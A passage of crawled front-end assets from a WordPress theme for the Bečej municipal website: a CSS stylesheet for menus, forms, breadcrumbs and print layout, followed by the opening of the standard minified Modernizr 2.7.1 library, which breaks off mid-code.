	padding: 15px 10px;
	text-decoration: none;
	position: relative;
	/*left: -25px;*/
	display: inline-block;
	width: 87%;
}

.radio1 input{
	margin-right: 25px;
}

.radio1{
	background: #ededed;
	height: 60px;
	width: 620px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 12px;
	margin-bottom: 12px;
	font-size: 18px;
	font-family: 'Noto Sans';
}

.radio1.active {
	background: #c63837;
	color: #fff;
}

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000;/* top:-100px;*/ overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
	padding-left:30px;
	height:20px;
	display:inline-block;
	line-height:18px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:18px;
	cursor:pointer;
	font-family: 'Noto Sans';
	font-weight: normal;

}

input[type=radio].css-checkbox:checked + label.css-label {
	background-position: 0 -20px;
}

label.css-label {
	background-image:url('/../wp-content/themes/becej/img/checkbox.png');
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


.btn-odbornik button{
	font-size: 16px;
	background: #093f7b;
	width: 300px;
	height: 60px;
	border-radius: 8px;
	border: none;
	color: #fff;
}

.btn-odbornik{
	margin-top: 30px;
}

/*.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 220px;
	display: block;
	padding: 8px 11px;
	margin-top: -5px;
}*/


.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 222px;
	display: block;
	padding: 8px 11px;
	/* font-size: 14px; */
	margin-top: -5px;
	margin-left: -2px;
}


.btn-live:hover a{
	background: #d9474d;
	text-decoration: none;
}

.btn-live i{
	font-size: 14px;
}

.navigation p {
	color: white;
	padding-left: 35px;
	margin-top: 30px;
}

.navigation a {
	color: white;
	text-decoration: underline;
}

.video-align{
	margin-left: -10px;
}

.video-small:nth-of-type(1n+5) {
	display: none;
}

.video-small a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
}

.video-small a:hover{
	text-decoration: underline;
}

.video-small img{
	width: 140px;
	height: 79px;
	padding-bottom: 5px;
}

.video-small{
	margin-top: 35px;
}


#step1.hide{
	display: none;
}

.hide{
	display: none;
}

.black{
	color: black;
	border-color: black;
}

/* posts */
.posts{
	list-style: none;
}

.posts > li:first-child{
	padding-top: 0;
}

.posts > li{
	padding-top: 30px;
}

.posts > li > a{
	color: #0b3f7b;
	font-weight: bold;
	font-size: 26px;
	font-family: 'Noto Sans';
	
}

.posts > li > i{
	font-size: 26px;
	color: #767676;
	padding-right: 10px;
	float: left;
	height: 50px;
}

.posts .date{
	padding-left: 21px;
	padding-top: 7px;
	padding-bottom: 30px;
}
.posts .date,
.posts .author {
	display: inline-block;
	margin-right: 20px;
	padding-left: 0;
}

.postt{
	border-bottom: solid 1px #ededed;
}

.post-thumb{
	padding-top: 30px;
	padding-bottom: 30px;
}

.posts{
	padding-top: 30px !important;
}

/* sidebar */
.sidebar {
	float: right;
	margin-top: -93px;
}

.sidebar ul{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.sidebar ul > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

.sidebar ul > li > a{
	font-size: 12px;
}

.sidebar ul > li > i{
	display: none;
}

.sidebar ul > li.current-menu-item, .sidebar ul > li.current-menu-parent{
	background: #c6363c;
	/*border: none;*/
	/*border-color: #c6363c;*/
}

.sidebar ul > li.current-menu-item i, .sidebar ul > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

/*.menu-item-object-category.current-menu-item a{
	color: #000 !important;
}

aside .menu-item-object-category.current-menu-item a{
	color: #fff !important;
}*/

.sidebar ul > li:first-child{
	/*border-top: 1px solid #eaeaea;*/
	border-top: 6px solid white;
	height: 39px;
}

.sidebar ul > li:last-child{
	border-bottom: 1px solid #eaeaea;
}

.sidebar ul > li.current-menu-item:hover, .sidebar ul > li.current-menu-parent:hover{
	background: #c6363c;
}

.sidebar ul > li:hover{
	background: #ededed;
}

.sidebar ul > li > ul > li{
	/*display: none;*/
}

.sidebar .menu > li > ul{
	margin-top: 12px;
	z-index: 1;
	margin-left: -21px;
	margin-right: -20px;
	display: none;
	/*border: 1px solid #eaeaea;*/
	width: 218px;
}

.sidebar .menu > li > ul > li > ul{
	display: none;
}

.sidebar .menu > li > ul > li{
	display: block;
	position: relative;
	background: #f4f4f4;
	padding: 8px 20px !important;
	max-height: 44px;
	border-top: none !important;
	height: auto !important;
}

.sidebar .menu > li > ul > li a{
	color: #595959 !important;
	font-size: 12px;
	font-weight: normal !important;
}

.sidebar .menu .current_page_item a{
	color: #fff;
}

.sidebar .menu .current_page_item.menu-item-has-children{
	padding-bottom: 0 !important;
}

.sidebar .menu .current-menu-parent a{
	font-weight: bold;
	/*color: #fff;*/
}

.sidebar .menu li:first-child.current-menu-parent a{
	color: #fff !important;
}

.sidebar .menu .current-menu-parent a:after{
	color: #595959 !important;
	font-weight: bold !important;
}

.sidebar .menu .menu-item-has-children a:after{
	color: #fff;
	content: '\f107';
	font-family: 'FontAwesome';
	padding-left: 8px;
}

.sidebar .menu > li > ul > li a:after{
	content: none !important;
}

.sidebar .menu .current-menu-ancestor{
	background: #fff !important;
	color: black !important;
}
.sidebar .menu .menu-item-has-children:first-child{
	color: #595959 !important;
}

.sidebar .menu > li > ul > li a:before{
	color: #000;
	content: '\f105';
	font-family: 'FontAwesome';
	padding-right: 7px;
}

.sidebar .menu > li > ul .current_page_item{
 background: #c6363c;
}
.sidebar .menu > li > ul .current_page_item a{
 color: #fff !important;
}
.sidebar .menu > li > ul .current_page_item a:after{
 content: none;
}

.sidebar .menu > li > ul .current_page_item a:before{
	color: #fff;
	content: '\f104';
	font-family: 'FontAwesome';
	padding-right: 7px;
}


/* */

#menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-servis-gradjana > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	/*height: 42px;*/
	padding: 10px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-servis-gradjana > li > a{
	font-size: 12px;
}

#menu-servis-gradjana > li > i{
	display: none;
}

#menu-servis-gradjana > li.current-menu-item, #menu-servis-gradjana > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-servis-gradjana > li.current-menu-item i, #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-servis-gradjana > li.current-menu-item a, #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

#menu-servis-gradjana > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-servis-gradjana > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-servis-gradjana > li.current-menu-item:hover, #menu-servis-gradjana > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-servis-gradjana > li:hover{
	background: #ededed;
}

#menu-servis-gradjana > li > ul > li{
	display: none;
}

/**/

#menu-dokumenti{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-dokumenti > li{
	background: #fff;
	width: 218px;
	height: 35px;
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-dokumenti > li > a{
	font-size: 12px;
}

#menu-dokumenti > li > i{
	display: none;
}

#menu-dokumenti > li.current-menu-item, #menu-dokumenti > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-dokumenti > li.current-menu-item i, #menu-dokumenti > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-dokumenti > li.current-menu-item a, #menu-dokumenti > li.current-menu-parent a{
	color: #fff;
}

#menu-dokumenti > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-dokumenti > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-dokumenti > li.current-menu-item:hover, #menu-dokumenti > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-dokumenti > li:hover{
	background: #ededed;
}

#menu-dokumenti > li > ul > li{
	display: none;
}



/* contact */

#contact input{
	margin-top: 11px;
	border-radius: 5px;
	border: solid 1px rgb(196, 194, 194);
	width: 300px;
	height: 40px;
	padding: 10px;
}

#contact li{
	list-style: none;
	margin-top: 15px;
}

#contact input[name="adress"]{
	width: 620px;
}

#contact textarea{
	height: 312px;
	width: 620px;
	padding: 10px;
	border-radius: 5px;
}

#contact .col-md-4{
	margin-right: 8px;
}

#contact .separator{
	margin-top: 25px;
	margin-bottom: 25px;
}

#contact .btn{
	width: 300px;
	height: 60px;
	background: #093f7b;
	color: #fff;
	font-size: 16px;
}

#step3 h4{
	font-size: 18px;
	color: #000;
	margin-top: 15px;
}

.instructions{
	width: 300px;
	height: 288px;
	background: #ededed;
	position: relative;
	float: right;
	/*top: 12px;*/
	right: -12px;
}

.instructions p{
	color: #c63739;
	padding: 20px;
	font-size: 18px;
	font-weight: bold;
}

.instructions li{
	color: #595959;
	padding-left: 20px;
	list-style: none;
}

.instructions i{
	padding-right: 5px;
}


/* Contact page */
.contact h2{
	font-family: 'Noto Sans';
	font-size: 22px;
	font-weight: bold;
	color: #000;
	text-decoration: none;
	padding-bottom: 20px;
	padding-top: 25px;
}

.contact p{
	display: inline-block;
	font-size: 14px;
	line-height: 22px !important;
	color: #595959;
}

.contact-img{
	padding-top: 30px;
}

.contact-content{
	padding-top: 30px;
}

.contact-content a{
	border-radius: 4px;
	background: #C73938;
	color: #fff;
	width: 187px;
	display: block;
	padding: 12px 17px;
	margin-top: 20px;
}

.contact-content a i{
	float: right;
	color: #fff;
}

.contact i{
	color: #595959;
	padding-right: 5px;
	font-size: 14px;
}

.contact-map{
	padding-top: 25px;
}

.contact-info{
	left: -15px;
}

/* footer */
.footer {

}
/*
.footer-logo2{
	float: right;
	margin-right: -70px;
	margin-top: 2px;
}

.footer-logo3{
	float: right;
	position: relative;
	right: -26px;
	top: 2px;
}

.footer-logo5{
	margin-left: 40px;
	top: 2px;
	position: relative;
}
*/
.footer .slike-footer {
	margin-top: 5px;
}

.footer .slike-footer img {
	margin-left: -5px;
}
/*
.footer .slike-footer img:first-child {
	width: 65px;
}

.footer .slike-footer img:last-child {
	width: 37px;
}
*/
.page-id-369 .banner1{
	width: 48%;
}

.page-id-369 .banner2{
	width: 48%;
	margin-left: 17px;
	float: left;
}


.col-md-4 p {
	padding-bottom: 7px;
	line-height: 17px;
}

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
.breadcrumbs{
	font-family: 'Noto Sans';
  font-size: 12px;
  font-style: italic;
}

.breadcrumbs a{
	color: #0c4076;
	display: inline-block;
}

.breadcrumbs ul{
	display: inline-block;
}

.breadcrumbs li{
	list-style: none;
	display: inline-block;
}

.category-19 #breadcrumbs{
	/*padding-right: 4px;*/
}

.category-19 .bread2{
	border-bottom: 1px solid #0c4076;
	position: relative;
	top: -3px;
}
.category-19 .bread3, .category-19 .bread4{
	position: relative;
	top: -3px;
}

.category-19 .slider-bg2 {
	/*margin-top: -123px;*/
}

.foto-albumi {
	padding-top: 15px;
	position: relative;
	left: -18px;
}

.foto-albumi a{
	font-size: 14px;
	font-weight: bold;
	color: #0c4076;
	text-decoration: underline;
}

.foto-albumi img {
	height: 147px;
	width: 220px;
	}

#breadcrumbs{
    list-style:none;
    margin-top: -10px;
    margin-left: -10px;
    overflow:hidden;
    font-family: 'Noto Sans';
    font-size: 12px;
    font-style: italic;
    display: inline-block;
    padding-right: 4px;
}

#breadcrumb ul > li:first-child{
	text-decoration: underline;
}

#breadcrumbs a{
	color: #0c4076;
}

#breadcrumbs li{
	color: #767676;
  float:left;
  margin-right: -4px;
	margin-left: 8px;
}

#breadcrumbs .separatorx{
    font-weight:700;
    font-size:20px;
    color:#fff;
}

#breadcrumbs > li{
	border-bottom: 1px solid #0c4076;
}

#breadcrumbs > li:last-child{
	border-bottom: none !important;
	width: 515px;
}

#breadcrumbs > li:nth-child(2), #breadcrumbs > li:nth-child(4), #breadcrumbs > li:nth-child(6){
	border-bottom: none !important;
}

#breadcrumbs > li:first-child:hover a{
	text-decoration: none;
}

/*------------------------------------*\
    Article
\*------------------------------------*/
article{
	padding-right: 10px;
}

article p{
	font-family: 'Noto Sans';
	font-size: 14px;
	color: #595959 !important;
	line-height: 22px;
}

/*------------------------------------*\
    Languages
\*------------------------------------*/

.lang-item{
	list-style: none;
	display: table-footer-group;
}

.top-header > ul > li:nth-child(8) > ul{
	display: table;
}

.lang-item.current-lang{
	display: table-header-group !important;
}

.lang-item{
	list-style-type: none;
	padding: 18px 18px;
	/*height: 50px;*/
	background: #dcdcdc !important;
	margin-left: -19px;
	margin-right: -19px;
	margin-top: 18px;
	margin-bottom: -18px;
	display: none;
}

.top-header > ul > li:nth-child(8):hover a{
	background: #dcdcdc !important;
}

.lang-item.current-lang a:hover{
	background: #dcdcdc !important;
}

.lang-item a{
	background: #ededed;
}

.lang-item a:hover{
	background: #ededed !important;
}

.lang-item a{
	z-index: 999;
}

.current-lang a::after{
	content: url(/../wp-content/themes/becej/img/arrow-down.png);
	padding-left: 4px;
	position: relative;
	top: -1px;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

ul#servis-gradjana-wrapper{float: left;}
ul#servis-gradjana-wrapper li{background: none;width: 33%}
ul#servis-gradjana-wrapper li:hover{background: none}
.footer-links a:hover{text-decoration: underline}
.footer-links p:hover{text-decoration:none!important;}
.footer-links a{line-height: 22px;}

/* post */
main .post a{
	color: #0b4074 !important;
}
main .post ul{
	padding: 12px 0 0 30px;
}

main .post li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

main .post li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}
.attachment-post-thumbnail{margin-bottom: 10px}
.container #services-hp #menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 5px;
}

.container #services-hp #menu-servis-gradjana > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item, .container #services-hp #menu-servis-gradjana > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item i, .container #services-hp #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item a, .container #services-hp #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li > ul > li{
	display: none;
}
.container #services-hp #menu-servis-gradjana-hu{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana-hu > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana-hu > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana-hu > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 3px;
}

.container #services-hp #menu-servis-gradjana-hu > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item i, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item a, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana-hu > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana-hu > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li > ul > li{
	display: none;
}
.nav-previous{float: right;margin-top:20px;}
.nav-next{float: left;margin-top:20px;}
.search-nabavke{padding:25px 20px;background: #ededed;}
.input-square{border:1px solid #cccccc;padding:7px 10px;margin-left:40px;padding-right:40px;}
.input-square:focus{outline:0px none;border:1px solid #cccccc;padding:7px 10px;padding-right:40px;}
article ul{
	padding: 12px 0 0 30px;
}

article li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

article li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

.background-white{
	background-color: white;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 8949
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var 